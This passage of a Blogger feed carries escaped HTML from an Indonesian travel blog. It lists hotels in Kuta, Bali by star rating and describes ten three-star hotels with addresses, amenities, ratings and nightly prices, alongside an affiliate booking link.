\/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E5 Grand Istana Rama\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E6 Grand Inna Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E7 The Jayakarta Bali Beach Resort Residence \u0026amp; Spa\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E8 JBoutique Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E9 Kuta Seaview Boutique \u0026amp; Spa\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E10 The Vira Hotel Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E11 White Rose Bali Hotel \u0026amp; Villa\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHotel Bintang 3 di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E1 Adi Dharma Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E2 Aston Inn Tuban\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E3 Casa Padma Suite\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E4 Champlung Mas Legian\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E5 Dekuta Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E6 Harris Tuban\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E7 Kuta Beach Club\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E8 Kuta Central Park Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E9 Kuta Lagoon Resort\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E10 Kuta Puri Bungalow\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E11 Kuta Station Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E12 Legian Paradiso Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E13 Maxi Hotel \u0026amp; Spa Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E14 Melasti Beach Resort \u0026amp; Spa\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E15 Melasti Kuta Bungalows \u0026amp; Spa\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E16 Oasis Kuta Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E17 The Aroma 's of Bali Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E18 The Lokha Legian\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E19 Wina Holiday Villa Kuta\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHotel Bintang 2 di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EBali Sorgawi Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EEveryday Smart Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EPalm Beach\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EWida Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHotel Bintang 1 di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHarmony Legian\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E1 Nathan Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E2 Restu Bali Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003EHotel Non Bintang di Kuta Bali\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E1 Bali Bungalo\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E2 Karthi Hotel\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E3 Maharani II\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cb\u003E4 Sayang Maha Mert\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelain Pantai Kuta, objek wisata di Pulau Bali yang menarik lainnya  diantaranya adalah \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/06\/hotel-di-jimbaran-bali.html\" target=\"_blank\"\u003EJimbaran\u003C\/a\u003E ,\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2014\/06\/hotel-di-nusa-dua-bali.html\" target=\"_blank\"\u003ENusa Dua\u003C\/a\u003E \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-sanur-bali.html\" target=\"_blank\"\u003ESanur\u003C\/a\u003E, \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-villa-resort-penginapan-di-ubud.html\" target=\"_blank\"\u003EUbud\u003C\/a\u003E, \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/hotel-di-seminyak-bali.html\" target=\"_blank\"\u003ESeminyak\u003C\/a\u003E. Tempat - tempat tersebut juga selalu menjadi tujuan wisata para turis asing dan lokal.Kami telah memberikan Daftar Hotel dari objek wisata tersebut di halaman lain.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelamat menikmati Liburan di Pulau Bali, khususnya di Pantai Kuta. Semoga saja liburan yang sedang anda jalani bisa menjadi sebuah kenangan yang tak terlupakan dalam hidup anda.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/7333922853929289180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/7333922853929289180"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html","title":"Daftar Nama Hotel di Kuta Bali "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ5DbA1r5hyfMvxDG4tEC5n4DtXDXwA7CfiK6SlJXD8uteZ-dupg1_fY6aapyjdaXfIe7CWyvY0qSuRNifX4vLySFzL8dCnr18ViFHgVAzE-7UQnfYK9eJ6dGcEuFaCxz8OQGLI583tMg\/s72-c\/hotel+di+kuta+bali.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-5829178151618192210"},"published":{"$t":"2019-11-11T20:15:00.001+07:00"},"updated":{"$t":"2019-11-11T23:53:13.949+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Kuta Bali"}],"title":{"type":"text","$t":"10 Hotel Bintang 3 Terbaik di Kuta Bali"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihKVB3sVL9JWkQZC2w9VLCJ3cmR4M_pycggRmdq-RoKvP3za6JXC38FfdW3m9O1ZCxsv8NxQVrCcgAKi7iyGtaQdcCS8_kM8srGVjVuJ41nKcIMPFx9RxbVv-rlHcJ2W1UUbwH5UzVVYU\/s1600\/hotel+bintang+3+di+kuta+bali.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"274\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihKVB3sVL9JWkQZC2w9VLCJ3cmR4M_pycggRmdq-RoKvP3za6JXC38FfdW3m9O1ZCxsv8NxQVrCcgAKi7iyGtaQdcCS8_kM8srGVjVuJ41nKcIMPFx9RxbVv-rlHcJ2W1UUbwH5UzVVYU\/s640\/hotel+bintang+3+di+kuta+bali.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbagai kelas \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/09\/daftar-hotel-di-pantai-kuta-bali.html\" target=\"_blank\"\u003EHotel di Kuta Bali\u003C\/a\u003E bisa kita temukan dengan mudah.Salah satunya adalah Hotel Bintang 3 di Kuta yang memang merupakan kumpulan hotel kelas menengah dilihat dari level bintang yang dimilikinya.Hotel Terbaik Bintang 3 di Kuta Bali yang kami berikan ini merupakan rekomendasi dari berbagai pihak yang pernah menginap di sekitar Pantai Kuta Bali.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Kuta%20Bali\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003EKLIK DISINI\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga atau tarif sewa kamar Hotel Bintang 3 di Kuta Bali cukup murah dan bisa terjangkau semua lapisan turis yang datang ke kawasan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDaftar 10 Hotel Bintang 3 di Kuta Bali\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Hotel Pendawa Gapura\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nLokasi hotel nyaman dan strategis dngan Bandara Ngurah Rai hanya berjarak 1.75 km. Hotel bintang 3 di Jln. Kartika Plasa Gang Pendawa Nomr. 3, Kuta, Bali. memiliki 23 kamar tidur yang nyaman dan tenang. Kamar tidur ber AC, ada televisi, area tempat duduk, meja tulis dan wifi gratis. Hotel Pendawa Gapura juga menawarkan kolam renang luar ruangan (outdoor) dan taman untuk bersantai para tamu hotel. Soal kualitas jangan khawatir berdasarkan ulasan tamu hotel ini memiliki rating\/nilai 7.1 sangat bagus. Untuk harga kamar sangat terjangkau kisaran harga Rp. 178.467.00 per malam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. dLima Hotel and Villa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nMemiliki rating 7.6 sangat bagus, hotel yang beralamat di Jln. Pura Mertasari II\/9, Sunset Road, Kuta, Bali. ini tempat sempurna untuk menginap tarif kamarnya murah mulai harga Rp 188.430.00\/malam dan letaknya juga strategis. ada 30 kamar yang bisa dipilih tamu dengan fasilitas didalam kamar berupa AC, televisi, meja tulis, area tempat duduk, kulkas dan kamar mandi dengan shower. untuk bersantai terdapat kolam renang, taman dan tenis meja. Jarak dengan Bandara cukup dekat kurang lebih 3 km dari hotel.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n3. J Hotel Kuta\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nSalah satu Hotel bintang 3 pilihan populer wisatawan saat berkunjung ke Kuta Bali. Ada 91 pilihan kamar mulai harga Rp. 204.132.00\/malam. Beralamat di Jln. Raya Kuta 88D, Kuta, Bali. J Hotel Kuta menawarkan berbagai fasilitas penting untuk memanjakan para tamu seperti internet wifi gratis disemua area, taman, tempat parkir mobil, restoran, kedai kopi, area merokok, dll.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n4. Suris Boutique Hotel\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nHotel bintang 3 di Jlan. Blambangan Nomor. 5, Kuta, Bali. menawarkan tarif murah dibawah 200 ribu untuk kamar standar yakni Rp 192.902.00\/malam. Jumlah total kamar 37 kamar yang dilengkapi berbagai fasilitas seperti AC, televisi, rak pakaian, kulkas, meja tulis, pengedap suara, handuk, perlengkapan mandi, dll. Suris Boutique Hotel juga menawarkan fasilitas seperti kolam renang outdoor, bar, taman, dan restoran untuk memanjakan para tamu.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n5. Manggar Indonesia Hotel\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nlokasi hotel di Jlan. Dewi Sartika\/ Nusa Indah Nomr. 19 Tuban, Kuta, Bali. Salah satu hotel bintang 3 terbaik di Kuta Bali dengan rating 7.9 sangat bagus dan tarif kamar terjangkau mulai harga Rp. 227.273.00\/malam. Letaknya juga cukup dekat dengan Bandara Ngurah Rai berjarak 1.25 km. Manggar Indonesia Hotel memiliki kolam renang luar ruangan, spa, taman, bar dan restoran. Ada 42 kamar yang bisa dipilih tamu dengan fasilitas didalam kamar berupa AC, televisi, area tempat duduk, meja tulis dan perlengkapan mandi.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n6. Kedin’s Inn\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nHotel berbintang 3 di Jalan. Poppies I, Kuta, Bali, ini tempat ideal untuk menginap. kualitas hotel sangat bagus berdasarkan ulasan tamu rating hotel 7.5. Kedin’s Inn menawarkan berbagai fasilitas terbaik untuk memanjakan para tamu seperti kolam renang outdoor, taman, pijat, wifi gratis disemua kamar, tempat parkir mobil, bar, restoran dan kamar untuk keluarga. Tarif kamarnya juga cukup murah mulai harga Rp. 206.612.00\/malam.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n7. Losari Sunset Hotel\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nLokasinya strategis dan lingkungannya juga nyaman. berada di Ruko Pertokoan Sunset Paradise Deket Museum Becak, Jalan. Sunset Road, Kuta, Bali. Losari Sunset Hotel merupakan salah satu hotel bintang 3 terbaik di kawasan kuta dengan tarif murah mulai harga Rp. 212.190.00\/malam. memiliki 59 kamar tidur yang nyaman dengan fasilitas didalam kamar berupa AC, televisi, pemutar DVD\/CD, mesin pembuat kopi\/teh, meja tulis, dan pengering rambut. internet wifi gratis disemua area dan terdapat kolam renang outdoor untuk bersantai.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n8. Jesen Inn 2\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nmenawarkan 40 kamar dengan tarif kisaran harga Rp. 218.165.00\/malam. Internet wifi gratis disemua area dan kolam renang outdoor untuk bersantai. Hotel berbintang 3 di Jaln. Bakung Sari, Gang Kresek Nomor. 7, Kuta, Bali, ini tempat ideal untuk menginap saat liburan ke Daerah kuta. Jesen Inn 2 tempat sempurna untuk menginap dengan tarif murah.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n9. Bali Summer Hotel\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nberada di Jalan. Pantai Kuta nomr. 38, Kuta, Bali. Hotel bintang 3 ini cocok buat anda yang mencari penginapan dekat pantai kuta dengan tarif murah dan fasilitas lumayan lengkap. Hotel dengan 48 kamar tidur ini menawarkan harga mulai Rp. 282.645.00\/malam. Fasilitas seperti televisi, AC, kulkas, area tempat duduk, meja tulis, wifi gratis, mesin pembuat kopi\/teh tersedia didalam kamar. terdapat pula kolam renang, spa, pijat dan taman diarea hotel.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n10. Grandmas Plus Hotel Airport\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nAlamat hotel di Jalan. I Gusti Ngurah Rai, Kuta, Bali. Hotel bintang 3 dengan 69 kamar tidur ini merupakan pilihan bagus untuk menginap. tarif kamar terjangkau kisaran harga Rp. 269.258.00\/malam. memiliki kolam renang, taman, bar, restoran, dan internet wifi gratis disemua area hotel. Lokasi hotel juga cukup dekat dengan Bandara berjarak kurang lebih 1.85 km.\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\nItulah 10 Hotel Bintang 3 Terbaik di Kuta Bali yang dekat dengan pantai Kuta Bali,Denpasar,Indonesia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInfo Terkait:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-4-terbaik-di-kuta-bali.html\" target=\"_blank\"\u003EHotel Bintang 4 Terbaik di Kuta Bali\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2019\/11\/hotel-bintang-5-terbaik-di-kuta-bali.html\" target=\"_blank\"\u003EHotel Bintang 5 Terbaik di Kuta Bali\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/5829178151618192210\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/5829178151618192210","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5829178151618192210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/5829178151618192210"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2019\/11\/10-hotel-bintang-3-terbaik-di-kuta-bali.html","title":"10 Hotel Bintang 3 Terbaik di Kuta Bali"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihKVB3sVL9JWkQZC2w9VLCJ3cmR4M_pycggRmdq-RoKvP3za6JXC38FfdW3m9O1ZCxsv8NxQVrCcgAKi7iyGtaQdcCS8_kM8srGVjVuJ41nKcIMPFx9RxbVv-rlHcJ2W1UUbwH5UzVVYU\/s72-c\/hotel+bintang+3+di+kuta+bali.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});